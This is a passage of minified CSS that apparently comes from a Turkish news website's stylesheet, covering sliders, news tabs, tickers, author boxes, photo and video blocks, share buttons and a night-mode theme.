#fff;color:#000;cursor:pointer;font-size:14px;background-color:#fff;right:-10px;background-color:#f1f1f1;border:solid 2px #f1f1f1}.widget-main-slider.type2 .slider .navigation.swiper-button-prev:before{font-size:24px;content:"\f104"}.widget-main-slider.type2 .slider .navigation.swiper-button-next:before{font-size:24px;content:"\f105"}.widget-main-slider.type2 .slider .navigation:hover:before{color:#fff}.widget-main-slider .slider .navigation:hover{background-color:#d5151c!important}.slider .indicator.type1{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.slider .indicator.type1.bottom{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin-top:0;padding:0;height:auto}.widget-main-slider .slider .indicator.type1{position:absolute;bottom:0;z-index:10;height:auto!important;border:none!important;padding:0 20px 20px 20px!important;-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.widget-main-slider.type2 .slider .indicator.type1{position:relative;margin-top:0;bottom:0}.widget-main-slider.type2 .slider .indicator.type1.bottom{padding:10px 10px 8px 10px!important;background:#fff}.slider .indicator.type1 .pagination{position:relative}.slider .indicator.type1.bottom .pagination{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.widget-main-slider .slider .indicator.type1 .pagination{width:100%;-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.widget-main-slider .slider .indicator.type1>li{width:100%}.slider .indicator.type1 .pagination .swiper-pagination-bullet{width:30px;height:30px;border:solid 2px #fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0;background-color:#fff;font-weight:700;color:#464646;font-size:15px}.widget-main-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet{opacity:1;border:none}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{background-color:#f1f1f1;font-weight:700;color:#464646}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{margin:0 3px!important}.widget-main-slider .slider .swiper-pagination-bullet-active{background-color:#d5151c!important;border-color:#d5151c!important}.widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{color:#fff}.slider .indicator.type1 .navigation{position:relative;width:30px;height:30px;border:solid 2px #fff;border-radius:100%;background-color:transparent;color:#fff;background-image:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:FontAwesome}.slider .indicator.type1.bottom .navigation{top:auto;margin:0 3px;right:auto;left:auto}.widget-thin-min-slider .slider .indicator.type1{position:absolute;bottom:0}.widget-thin-min-slider .slider .navigation.swiper-button-prev:before{content:"\f104";font-size:20px}.slider .indicator.type1 .navigation.swiper-button-next:before{content:"\f105"}#return-to-top{position:fixed;bottom:10px;right:10px;background:#000;background:rgba(0,0,0,.7);width:40px;height:40px;display:block;text-decoration:none;-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px;display:none;-webkit-transition:all .3s linear;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top i{color:#fff;margin:0;position:relative;left:11px;top:10px;font-size:19px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}#return-to-top:hover{background:rgba(0,0,0,.9)}#return-to-top:hover i{color:#fff;top:5px}.tabsbx .category{position:absolute;padding:5px;font-size:13px;color:#fff;z-index:100}.tabcatx1 .category{background-color:#8b42aa}.tabcatx2 .category{background-color:#75b021}.tabsbx .swiper-slide a{color:#fff}.tabsbx .swiper-slide span{width:100%;height:50%;position:absolute;z-index:2;left:0;bottom:-1px;background:linear-gradient(to top,rgba(0,0,0,1) 0,rgba(0,0,0,0) 100%)}.tabsbx .swiper-slide strong{position:absolute;left:0;bottom:0;padding:15px 23px;font-size:20px;text-shadow:1px 2px 0 #000}.tabcatx1 .swiper-slide strong{font-size:20px;padding:10px 15px}.tabsbx .swiper-numeric{border-top-style:solid;border-top-width:4px;background:#201e1e;font-weight:600;color:#fff}.tabcatx1 .swiper-numeric{display:flex;justify-content:space-around;border-color:#8b42aa}.tabsbx .num{height:40px;line-height:40px;padding:0 9px;cursor:pointer;display:inline-block;font-size:14px;color:#fff}.tabcatx1 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx1.hdlns .num{padding:0 7px}.tabcatx1 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx2 .swiper-numeric{display:flex;justify-content:space-around;border-color:#75b021}.tabcatx2.hdlns .num{padding:0 7px}.tabcatx2 .num{height:30px;line-height:30px;padding:0 10px}.tabcatx1 .swiper-numeric .act{background-color:#8b42aa}.tabcatx2 .swiper-numeric .act{background-color:#75b021}.catsld ins,.numsld ins{position:absolute;top:50%;z-index:5;line-height:0;color:#fff;cursor:pointer;opacity:.5}.catsld ins{font-size:30px;margin-top:-39px;padding:8px;border-radius:2px;background:rgba(0,0,0,.5);opacity:1}.catsld ins.prev{left:0}.catsld ins,.numsld ins{position:absolute;top:50%;z-index:5;line-height:0;color:#fff;cursor:pointer;opacity:.5}.catsld ins{font-size:30px;margin-top:-39px;padding:8px;border-radius:2px;background:rgba(0,0,0,.5);opacity:1}.catsld ins.next{right:0}.thumbx .thusld{color:#fff;font-size:28px;margin-right:-45px;overflow:hidden}.thumbx .thusld a{color:#fff;display:inline-block}.thumbx .swiper-thumbnails{margin-left:32px;margin-bottom:-10px}.thumbx .swiper-thumbnails a{display:block;border:0;padding:0;margin-bottom:19px;background:0 0;border:2px solid #999}.thumbx .swiper-thumbnails .act{position:relative;background:#dd1216;border:2px solid #dd1216}.thumbx .swiper-thumbnails .act:after,.thumbx .swiper-thumbnails .act:before{right:102%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;z-index:999}.thumbx .swiper-thumbnails .act:before{border-color:rgba(221,18,22,0);border-right-color:#dd1216;border-width:11px;margin-top:-11px}.thumbx .swiper-thumbnails .act:after{border-color:rgba(221,18,22,0);border-right-color:#dd1216;border-width:8px;margin-top:-8px}.tickbx{padding:10px 20px;font-weight:700;font-size:20px}.tickbx.last{background:#444;background-image:linear-gradient(109.6deg,rgba(0,0,0,.93) 11.2%,rgba(63,61,61,1) 78.9%)}.tickbx strong{width:150px;color:#ffd40d}.tickbx strong a{color:#ffd40d}.tickbx em{width:40px;color:#fff}.tickbx.last .ticksld,.tickbx.last .ticksld2{height:24px}.tickbx.last .ticksld a,.tickbx.last .ticksld2 a{color:#fff}.blink{animation:blink 1s steps(5,start) infinite;-webkit-animation:blink 1s steps(5,start) infinite}@keyframes blink{to{visibility:hidden}}@-webkit-keyframes blink{to{visibility:hidden}}.excmin{color:#38495b;position:relative;line-height:normal;background:#fff;border:1px solid rgba(0,0,0,.1)}.excmin ins{float:left;text-align:center;color:#fff;font-size:17px;width:24px;height:61px;line-height:61px}.excmin ins.up{background:#40ac24}.excmin ins.dw{background:#d5151c}.excmin ins.nc{background:#003fd5}.excmin abbr{float:left;margin:4px 10px 0 12px}.excmin small{display:block;font-weight:600;font-size:12px}.excmin strong{display:block;font-size:16px}.excmin span{display:block;font-size:12px}.excmin em{float:right;margin-right:13px;font-size:25px;line-height:61px;width:25px;text-align:center}.authbx,.newsbx,.newspaper-sld,.nwsmin{position:relative}.authbx ins,.newsbx ins,.nwsmin ins{width:20px;position:absolute;text-align:center;cursor:pointer;font-size:24px;z-index:99;top:50%;transform:translateY(-50%)}.authbx ins.prev,.newsbx ins.prev,.nwsmin ins.prev{left:0}.newsbx ins,.nwsmin ins{height:100%;color:#454343;background:#ecebeb}.newsbx ins i,.nwsmin ins i{position:absolute;top:50%;margin-top:-14px;font-size:16px}.newsbx ins.prev i,.nwsmin ins.prev i{left:7px}.authbx ins.next,.newsbx ins.next,.nwsmin ins.next{right:0}.newsbx ins.next i,.nwsmin ins.next i{left:8px}.newsld,.npsld{margin:0 43px}.authbx ins{color:#666;background-color:#f9f9f9}.autsld{margin:0 10px}.autsld .swiper-slide{height:126px;padding:10px 0 0 18px;background:#eaeaea}.authbx a{color:#2c3a49;font-size:16px;font-weight:500}.authbx a:hover{color:#000}.authbx strong{display:block;width:175px;color:#d82023;font-weight:600;font-size:18px}.autsld span{padding:6px 120px 0 0;line-height:normal}.authbx img{position:absolute;bottom:0}.autsld img{right:24px;width:90px;border-right:4px solid #d82023}.ts-grid-box .blog_heading_div{margin-top:-22px;position:relative;margin-bottom:7px}.boxnews .ts-post-thumb{margin:0 0 10px 0}.boxnews .post-content{padding:0 10px 10px 10px}.boxnews .post-content h3{margin-bottom:0;line-height:1.4;height:50px;font-size:18px;overflow:hidden}.boxnews .post-content h3.fs-16{font-size:16px}.boxnews .imgfit img{object-fit:cover;height:100%}.blog_heading_div h3{margin-bottom:0;display:inline-block;font-size:16px;text-transform:uppercase;padding:11px 15px;border-radius:20px 0;color:#fff;z-index:1;position:relative;left:-15px;box-shadow:0 0 0 4px #f0f1f4;min-width:140px;text-align:center;line-height:24px;font-weight:700}.blog_bg_orange{background:#fa9324}.blog_bg_pink{background:#ff3657}.blog_bg_lightblue{background:#248efa}.blog_bg_lightgreen{background:#00958c}.blog_bg_darkblue{background:#3154d5}.blog_post_style2{background:#fff;padding:20px;display:flex;width:100%;padding-right:15px}.blog_post_style2 .blog_post_style2_img{flex:130px;overflow:hidden;position:relative}.blog_food_style2{display:flex;width:100%;margin-top:20px}.blog_food_style2 .blog_food_bigdiv{flex:50%;margin-right:20px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2{display:inline-block;padding:0}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_img{flex:100%}.blog_post_style2 .blog_post_style2_img img{-webkit-transition:-webkit-transform .5s;-moz-transition:-moz-transform .5s;-ms-transition:-moz-transform .5s;-o-transition:-o-transform .5s;transition:transform .5s}.blog_post_style2:hover .blog_post_style2_img img{-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.blog_post_style2_content{flex:calc(100% - 130px);padding-left:15px;text-align:left}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content{flex:100%;padding:0;padding-top:20px}.blog_post_style2_content h3{font-size:16px;padding:20px 0 10px;line-height:24px}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3{padding-bottom:6px;font-size:18px}.blog_post_style2_content h3{padding-top:0}.blog_post_style2_content h3 a{color:inherit;font-weight:500;text-decoration:none}.blog_food_style2 .blog_food_bigdiv .blog_post_style2 .blog_post_style2_content h3 a:hover{color:#ff3657}.blog_food_style2 .blog_food_bigdiv{flex:50%;margin-right:15px}.blog_food_style2 .blog_food_bigdiv:last-child{margin-right:0}.blog_food_style2 .blog_food_bigdiv ul{margin:0;padding:0}.blog_food_style2 .blog_food_bigdiv ul li{list-style:none;margin-bottom:20px}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2{display:flex}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_img{flex:130px}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content{flex:calc(100% - 130px);padding-left:15px;padding-right:15px;padding-top:0;background-color:#f8f8f8}.blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content h3{padding-top:10px}.blog_food_style2 .blog_food_bigdiv:last-child img{height:90px!important}.blog_topheading_style2 .block-title{letter-spacing:.64px;color:#d5151c;line-height:25px;font-weight:700;font-size:20px;text-transform:uppercase;margin-bottom:15px}.blog_topheading_style2 .block-title .title-angle-shap{display:inline-block;padding:5px 0 0 15px;position:relative}.blog_topheading_style2 .block-title .title-angle-shap::after,.blog_topheading_style2 .block-title .title-angle-shap::before{position:absolute;top:0;content:'';background:#fc4a00;left:0}.blog_topheading_style2 .block-title .title-angle-shap::before{width:3px;height:14px}.blog_topheading_style2 .block-title .title-angle-shap::after{width:14px;height:3px}.video-slider{height:370px}.rhd-article-tool-wrapper{float:right;padding-left:0!important}.rhd-article-tool-wrapper .rhd-tool-item{float:left;margin-right:24px;position:relative;text-align:center}.rhd-article-tool-wrapper .rhd-tool-item .rhd-tool-top{width:42px}.rhd-article-tool-wrapper .fa{color:#939393;cursor:pointer;font-size:24px}.rhd-article-tool-wrapper .rhd-tool-text{color:#939393;font:normal 10px/12px "Helvetica Neue",Helvetica,Arial,sans-serif}.rhd-article-tool-wrapper .fa.fa-minus,.rhd-article-tool-wrapper .fa.fa-plus{float:left;font-size:14px;line-height:24px}.rhd-article-tool-wrapper .rhd-char{color:#939393;float:left;font:normal 18px Roboto,Arial,sans-serif;margin:0 2px}.rhd-article-tool-wrapper .rhd-tool-item:hover .fa,.rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-char,.rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-tool-text{color:#000}.rhd-article-tool-wrapper .rhd-tool-item:last-child{margin-right:0}.rhd-social-box-wrapper{border-right:1px solid #ccc;float:right;margin-right:17px;padding:1px 20px 1px 0}.rhd-social-box-wrapper .rhd-social-item{background:#939393;-webkit-border-radius:100%;border-radius:100%;cursor:pointer;float:left;height:32px;margin:0 10px 0 0;text-align:center;width:32px}.rhd-social-box-wrapper [data-hj-share=facebook]{background-color:#3b5998}.rhd-social-box-wrapper [data-hj-share=twitter]{background-color:#1db7e8}.rhd-social-box-wrapper [data-hj-share=mail]{background-color:#ccc}.rhd-social-box-wrapper [data-hj-share=whatsapp]{background-color:#76c356}.rhd-social-box-wrapper .rhd-social-item:last-child{margin-right:0}.rhd-social-box-wrapper .fa{color:#fff;font-size:18px;line-height:32px}.rhd-social-box-wrapper [data-hj-share=mail] .fa{font-size:14px}.rhd-social-box-wrapper [data-hj-share=twitter]:hover{background-color:#2094cf}.rhd-social-box-wrapper [data-hj-share=facebook]:hover{background-color:#2a4c85}.rhd-social-box-wrapper [data-hj-share=mail]:hover{background-color:#b3b3b3}.rhd-social-box-wrapper [data-hj-share=whatsapp]:hover{background-color:#5caa3c}.scrollgress{z-index:99999}.gazetelist li{width:19%}div.reklamkodumsag{position:fixed;left:50%;margin-left:490px;padding:0;top:8px;width:160px;text-align:left;z-index:9999}div.reklamkodumsol{position:fixed;right:50%;margin-right:490px;text-align:right;top:8px;padding:0;width:160px;z-index:9999}.saniyereklam{position:fixed;height:100%;width:100%;background:rgba(0,0,0,.7);z-index:99999;display:none}.saniyereklam .bar{text-align:right;font-weight:700;padding:10px;height:40px;font-size:16px;background-color:#000}.saniyereklam .bar div{margin-right:10px;cursor:pointer}.saniyereklam .kapat{float:right;color:#fff}.saniyereklam .saniye{float:left;color:#fff}.saniyereklam .content{position:absolute;margin-top:15px;margin-left:auto;margin-right:auto;left:0;right:0;text-align:center}.stock-exchange{background:#fff;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.08);box-shadow:0 2px 2px 0 rgba(0,0,0,.08)}.stock-exchange-zone{padding:9px 0 28px 10px;background:url(../images/cami.png) no-repeat;text-align:left;background-color:#1abc9c;background-size:199px 62px;background-position-y:23px;min-height:85px;position:relative}.stock-exchange-zone span{font-size:16px;font-weight:600;color:#fff;position:absolute;top:15px;right:15px}.sidebar-item-head{height:40px;line-height:40px;background-color:#657576;padding:0}.sidebar-item-head span{display:inline-block;background-color:#cc0201;padding:0 10px;color:#fff;font-size:16px;font-weight:700;position:relative}.sidebar-item-head span:after,.sidebar-item-head span:before{position:absolute;content:"";z-index:10;box-sizing:initial}.sidebar-item-head span:before{width:10px;right:-50px;background-color:#fff;border-right:40px solid #657576!important;border:40px solid transparent;border-bottom:0 solid #657576;border-left:0 solid #657576!important}.sidebar-item-head span:after{width:0;top:0;right:-40px;border-left:40px solid #cc0201!important;border:40px solid transparent;border-top:0 solid #cc0201;border-right:0 solid #cc0201!important}.sidebar-item-head span i{margin-right:7px;color:#f1f1f1}.ts-social-list{padding:0}.ts-social-list-side li{display:inline-block;width:49%;margin-bottom:7px}.ts-social-list-side a{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px;border:1px solid #eaeaea}.ts-social-list-side a .count{font-size:13px;color:#222}.ts-social-list-side a .count span{display:block;line-height:.8}.ts-social-list-side a .count b{font-size:16px}.ts-social-list-side .tsicon{font-size:14px;width:30px;height:30px;display:inline-block;text-align:center;color:#fff;padding:9px 0;background:#000;margin-right:10px}.ts-social-list-side li.ts-facebook a .tsicon{background:#3b5998}.ts-social-list-side li.ts-twitter a .tsicon{background:#1da1f2}.ts-social-list-side li.ts-youtube a .tsicon{background:red}.ts-social-list-side li.ts-rss a .tsicon{background:#f26522}.ts-social-list-side li.ts-vk a .tsicon{background:#8a3ab9}.ts-social-list-side li.ts-linkedin a .tsicon{background:#0077b5}.photo-wrapper{background:#171717;position:relative}.photo-wrapper .head{position:relative}.photo-wrapper .head .title{font-style:normal;font-weight:700;font-size:1.4rem;line-height:54px;color:#fff;position:relative;padding:0 4rem 0 1rem;overflow:hidden;display:inline-block}.photo-wrapper .head .title:before{content:'';position:absolute;background:#07aba0;width:100%;height:100%;z-index:0;left:-2rem;top:0;transform:skew(-30deg,0deg)}.photo-wrapper .head .title span{position:relative;z-index:1}.photo-wrapper .navigate{margin-right:1rem}.photo-wrapper .navigate a{color:#fff;font-weight:600;font-size:16px;padding:0 .5rem}.photo-wrapper .navigate li:last-child a{padding-right:0}.photo-wrapper .navigate a:hover{color:#07aba0}.full-link{position:absolute;z-index:10;top:0;left:0;width:100%;height:100%;opacity:0;text-indent:200%}.img-wrapper{position:relative;overflow:hidden;padding-top:51%}.img-wrapper.linear-gradient:before{background-image:linear-gradient(to bottom,rgba(0,0,0,0),#000);content:'';position:absolute;height:40%;z-index:1;bottom:0;width:100%}.img-wrapper img{width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:0}.photo-wrapper .card-list .item{position:relative}.photo-wrapper .card-list .item .left{width:45%;flex:1 0 auto;margin-right:.5rem}.photo-wrapper .card-list .item .left .img-wrapper{padding-top:52%}.photo-wrapper .card-list .item .title{font-style:normal;font-weight:600;font-size:16px;line-height:19px;color:#fff;width:52%}.photo-wrapper .card-list .item:last-child{margin-bottom:0!important}.item:hover .title,.photo-wrapper .position-relative:hover .title{color:#07aba0!important}.homevideo{background:#171717;position:relative}.homevideo .head{position:relative}.homevideo .head .title{font-style:normal;font-weight:700;font-size:1.4rem;line-height:54px;color:#fff;position:relative;padding:0 4rem 0 1rem;overflow:hidden;display:inline-block}.homevideo .head .title:before{content:'';position:absolute;background:#f1c40f;width:100%;height:100%;z-index:0;left:-2rem;top:0;transform:skew(-30deg,0deg)}.homevideo .head .title span{position:relative;z-index:1}.homevideo .navigate{margin-right:1rem}.homevideo .navigate a{color:#fff;font-weight:600;font-size:16px;padding:0 .5rem}.homevideo .navigate li:last-child a{padding-right:0}.homevideo .navigate a:hover{color:#f1c40f}.homevideo .block.style2{background:#000;color:#fff}.homevideo .post-block-style{position:relative;overflow:hidden}.homevideo .post-block-style .post-thumb{max-width:100%;position:relative;overflow:hidden;margin-top:7px}.homevideo .post-block-style .post-thumb img{display:block;width:100%;-webkit-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.homevideo .post-block-style:hover .post-thumb img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.homevideo .post-title{font-size:18px;line-height:24px;margin:12px 0 10px;font-weight:600;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;color:#f8f8f8}.homevideo .post-title.title-md{font-size:24px;line-height:28px;margin-top:15px;margin-bottom:15px;font-weight:700}.homevideo .block.style2 .post-block-style .post-title:not(.title-md){line-height:1.1}.homevideo .text-light .post-title a{color:#fff}.homevideo .text-light .post-title a:hover{color:#f1c40f}.author-list .item{padding:.5rem;height:10rem;position:relative;overflow:hidden;border:solid #eaeaea 1px}.author-list .item>.title{font-style:normal;font-weight:600;font-size:18px;line-height:1.4;color:#000;width:190px}.author-list .item .author-name{font-style:normal;width:195px;font-weight:600;font-size:16px;line-height:1.2;color:#3c4a59;position:absolute;bottom:1rem;left:.5rem}.author-list .item .author-name:before{content:'';position:absolute;width:13rem;height:4px;left:-2rem;top:-1rem;background:#dd1117}.author-list .item .author-img{position:absolute;right:0;bottom:0;overflow:hidden;width:95px;height:auto}.author-list .item .author-img img{width:100%}.author-list .item:hover .title{color:#666!important}.footMenuBar{position:fixed;left:0;bottom:0;z-index:99;width:100%;text-align:center;background:#ece9e6;background:-webkit-linear-gradient(to bottom,#fff,#ece9e6);background:linear-gradient(to bottom,#fff,#ece9e6);-webkit-box-shadow:2px 6px 8px 5px #444;box-shadow:2px 6px 8px 5px #444;display:none}.footMenuBar div a{font-size:14px;color:#525252;font-weight:600;display:block;padding:8px}.footMenuBar div a i{display:block;font-size:18px;margin:0 auto 3px auto;width:22px;height:22px}.line-camp{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.line-1{-webkit-line-clamp:1}.line-2{-webkit-line-clamp:2}.line-3{-webkit-line-clamp:3}.line-4{-webkit-line-clamp:4}.fs-16{font-size:16px!important}.fs-30{font-size:30px!important}.font-600{font-weight:600}.font-size-1{font-size:1.3rem}.font-size-2{font-size:2rem}body.night{background:#00151f!important}.toggle{position:absolute;top:14px;right:16px;background:#fff;border:2px solid #00151f;width:40px;height:24px;cursor:pointer;border-radius:20px;transition:.5s}.toggle.active{background:#00151f;border:2px solid #fff}.toggle:before{content:'';position:absolute;top:2px;left:2px;width:16px;height:16px;background:#00151f;border-radius:50%;transition:.5s}.toggle.active:before{left:18px;background:#fff}.ustBar-kurlar .weatherCard{width:100%;height:100%;position:relative}.ustBar-kurlar .temp{font-size:18px;text-align:center;display:block;font-weight:600;color:#fff}.ustBar-kurlar .location{color:#f8f8f8;text-align:center;font-weight:600;font-size:14px;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ustBar-kurlar .conditions{display:block;text-align:center}.ustBar-kurlar .info{width:100%;height:30px;line-height:30px;position:absolute;bottom:0;right:0;background:#2ab2ea;font-weight:700;color:#fff;text-align:center}body.night .navbar-standerd,body.night .navbar-standerd.site-header.menu,body.night .navigation{background:#00151f;color:#fff}body.night .nav-menu li a img{filter:brightness(0) invert(1)}body.night .nav-menu>li>a{color:#dedede}body.night .nav-menu>li .nav-dropdown li a{background:#00151f;color:#dedede}body.night .nav-menu>li .nav-dropdown li a:before{background:0 0}body.night .nav-menu>li .nav-dropdown li a:hover,body.night .navbar-standerd .nav-menu>li>a:hover{color:#fff}body.night .top-bar.v2 .top-social li a,body.night .top-bar.v2 .ts-breaking-news .breaking-title,body.night .top-bar.v2 .ts-breaking-news p a,body.night .top-bar.v2 a{color:#dedede}body.night .card.boxnews,body.night .solbuyuk .card,body.night .solbuyuk2 .card,body.night .spot .card{background:#333}body.night .card.boxnews a,body.night .solbuyuk .card a,body.night .solbuyuk2 .card a,body.night .spot .card h3{color:#dedede}body.night .card.boxnews a:hover,body.night .solbuyuk .card a:hover,body.night .solbuyuk2 .card a:hover,body.night .spot .card h3:hover{color:#f8f8f8}body.night .nwsmin ins{background:#333;color:#dedede}body.night .top-bar.v2{background:#333!important}body.night .traffic a img{filter:brightness(0) invert(1)}body.night .ustBar-kurlar .location,body.night .ustBar-kurlar .temp{color:#dedede!important}body.night .traffictitle a{color:#dedede!important}body.night .slider .indicator.type1.bottom{background:#333!important}body.night .widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet{background:#333!important}body.night .slider .indicator.type1 .pagination .swiper-pagination-bullet{background-color:#333;border:solid 2px #333;color:#dedede}body.night .widget-thin-slider .slider .indicator.type1 .pagination .swiper-pagination-bullet-active{background-color:#d5151c;border-color:#d5151c;color:#fff}body.night .widget-thin-min-slider .indicator.type1.left2 .pagination .swiper-pagination-bullet-active{background:#a70c00!important}body.night .widget-main-slider.type2 .slider .indicator.type1.bottom{background:#00151f!important}body.night .widget-main-slider.type2 .slider .indicator.type1.bottom .pagination .swiper-pagination-bullet{background-color:#333;color:#dedede}body.night .excmin{background:#333!important;color:#dedede}body.night .ts-grid-box{background:#333!important}body.night .blog_food_style2 .blog_food_bigdiv ul li .blog_post_style2 .blog_post_style2_content,body.night .blog_post_style2{background-color:#000}body.night .blog_post_style2_content h3 a{color:#dedede}body.night .blog_heading_div h3{box-shadow:0 0 0 4px #000}body.night .blog_food_style2 .blog_food_bigdiv .blog_post_style2_content{padding-left:10px}body.night #yerelhaberler ul li a{color:#dedede}body.night .ts-title{color:#dedede}body.night .autsld .swiper-slide{background:#333}body.night .authbx a,body.night .authbx strong{color:#dedede}body.night .homevideo,body.night .photo-wrapper{background:#333}body.night .breadcrumb{background:#333}body.night .breadcrumb li,body.night .breadcrumb li a,body.night .gazetelist li a{color:#dedede!important}body.night .breadcrumb li:before{opacity:.3}body.night .post-title,body.night .rhd-article-tool-wrapper .fa,body.night .rhd-article-tool-wrapper .rhd-tool-text,body.night .single-post ul li,body.night h2,body.night h3,body.night h4,body.night h6{color:#fff}body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .fa,body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-char,body.night .rhd-article-tool-wrapper .rhd-tool-item:hover .rhd-tool-text{color:#f8f8f8}body.night .rhd-sticky-header{background-color:#2c3a49}body.night .news-back-btn,body.night .news-back-btn .fa,body.night .post-list .post-meta-info li,body.night .rhd-sticky-header .sticky-news-container .news-title{color:#dedede}body.night .post-content p,body.night .single-post p,body.night blockquote{color:#f8f8f8;background:0 0}body.night blockquote:before{display:none}body.night .iliskilimakale{background-color:#455556}body.night .iliskilimakale h5{color:#f8f8f8}body.night .author-box{border-top:1px solid #111;border-bottom:1px solid #111}body.night .author-box.author-box-item{border:none}body.night .author-box .author-name,body.night .author-box p a,body.night .post-title a,body.night .widgets ul li,body.night .widgets ul li a{color:#dedede!important}body.night .author-box p a:hover,body.night .post-title a:hover{color:#fff!important}body.night .custom-select,body.night .form-control{background-color:#111;border:1px solid #000;color:#dedede}body.night .post-tag a{color:#fff}body.night .list-group-item{background-color:transparent}body.night .post-tab-list .post-content.media{border-bottom:1px solid #222}body.night .post-tab-list .post-content.media:last-of-type{border-bottom:none}body.night .widgets .futbol ul li a{color:#111!important}body.night .widgets .futbol ul li a.active{color:#dedede!important}body.night .nav-tabs .nav-link{border-radius:0}body.night .post-navigation .post-previous{border-right:1px solid #222}body.night .post-content-area .alert-secondary{background-color:#111;border-color:#222}body.night .post-content-area .alert-secondary a{color:#dedede!important}body.night .autsld .swiper-slide{border-left:1px solid #333;border-right:1px solid #333}body.night .navbar-standerd .right-menu li .nav-search .nav-search-button{color:#dedede!important}body.night .nav-search>form{background-color:#333}body.night .nav-search-inner input[type=search],body.night .nav-search-inner input[type=text]{color:#dedede!important}body.night .navigation-portrait .nav-menus-wrapper{background-color:#00151f}body.night .nav-menus-wrapper .toggle{background:#fff}body.night .nav-menus-wrapper .right-menu i{color:#dedede}body.night .nav-toggle:before{background-color:#dedede;box-shadow:0 .5em 0 0 #dedede,0 1em 0 0 #dedede}body.night .ts-social-list-side a{border:1px solid #000}body.night .ts-social-list-side a .count{color:#dedede}body.night .photopage .pagination li a{color:#dedede}body.night .ts-footer.ts-footer-3{background:#000}body.night .ts-footer.ts-footer-3 .copyright-text p,body.night .ts-footer.ts-footer-3 .footer-menu li a,body.night .ts-footer.ts-footer-3 .footer-social-list li a{color:#dedede}body.night .ts-footer.ts-footer-3 .copyright-text a,body.night .ts-footer.ts-footer-3 .copyright-text span{color:#dedede}body.night .ts-footer.ts-footer-3 .footer-menu li a:after{background:#dedede}body.night .ts-footer .bar1{border-top:1px solid #dedede}.narrow-cards{position:relative}.narrow-cards__link{background-color:#ecebeb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:90px;margin-bottom:9px;padding:10px;-webkit-transition:color .2s ease-in;-o-transition:color .2s ease-in;transition:color .2s ease-in;color:#000}body.night .narrow-cards__link{background-color:#333;color:#dedede!important}body.night .narrow-cards__link:hover{color:#fff!important}.utf_block_title{font-size:14px;line-height:100%;text-transform:uppercase;margin:0 0 30px;border-bottom:2px solid #cc0201}.utf_block_title>span{background:#cc0201;color:#fff;height:30px;line-height:34px;padding:10px 15px;top:1px;position:relative;display:inline}.widget-tags ul>li{float:left;margin:7px}.widget-tags ul>li a{border:1px solid #dadada;color:#626262;display:block;font-size:14px;padding:8px 14px;font-weight:600;text-transform:uppercase;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.widget-tags ul>li a:hover{background:#cc0201;color:#fff;border:1px solid transparent}.narrow-cards--first-big .narrow-cards__link:first-child{background-color:#b71c0c;color:#fff;border:1px solid #d8d8d8;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:250px;padding:0}.narrow-cards__img__wrapper{height:65px;position:relative;width:110px;overflow:hidden}.narrow-cards--first-big 